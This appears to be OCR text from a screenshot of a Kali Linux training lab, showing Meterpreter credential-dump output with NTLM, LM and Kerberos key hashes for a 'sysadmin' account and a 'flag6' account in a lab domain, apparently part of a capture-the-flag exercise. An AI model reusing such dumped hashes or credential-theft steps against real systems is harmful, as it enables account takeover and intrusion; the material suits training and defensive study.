 Mozilla Firefox
root@kali: ~
lab-45e731bb-756d-4544-aee6-2f94728abf32.australiaeast.cloudapp....
Kali on ML-REFVM-197105
:56 AM
root@kali: ~
File Actions Edit View Help
root@kali: ~ ×
root@kali: ~ ×
User : sysadmin
Hash NTLM: 1e09a46bffe68a4cb738b0381af1dc96
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 842900376ecf6f9b2d32c3d245c3cd55
* Primary:Kerberos-Newer-Keys *
Default Salt : DESKTOP-2I13CU6sysadmin
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 91340d4f690646b7cf7bd7b394c30132d85319ec926ab0647eef67fb3a134d62
aes128_hmac (4096) : 5a966fa1fc71eee2ec781da25c055ce9
des_cbc_md5 (4096) : 94f4e331081f3443
OldCredentials
aes256_hmac (4096) : 91340d4f690646b7cf7bd7b394c30132d85319ec926ab0647eef67fb3a134d62
aes128_hmac (4096) : 5a966fa1fc71eee2ec781da25c055ce9
des_cbc_md5 (4096) : 94f4e331081f3443
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : DESKTOP-2I13CU6sysadmin
Credentials
des_cbc_md5 : 94f4e331081f3443
OldCredentials
des_cbc_md5 : 94f4e331081f3443
RID : 000003ea (1002)
User : flag6
Hash NTLM: 50135ed3bf5e77097409e4a9aa11aa39
lm - 0: 61cc909397b7971a1ceb2b26b427882f
ntlm- 0: 50135ed3bf5e77097409e4a9aa11aa39
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 4562c122b043911e0fe200dc3dc942f1
* Primary:Kerberos-Newer-Keys *
Default Salt : WIN10.REKALL.LOCALflag6
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 9fc67bdc2953ce61ef031c6f1292c1839c784c54d5cb0d9c84e9449ed2c0672f
aes128_hmac (4096) : 099f6fcacdecafb94da4584097081355
des_cbc_md5 (4096) : 4023cd293ea4f7fd
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : WIN10.REKALL.LOCALflag6
Credentials
des_cbc_md5 : 4023cd293ea4f7fd
meterpreter >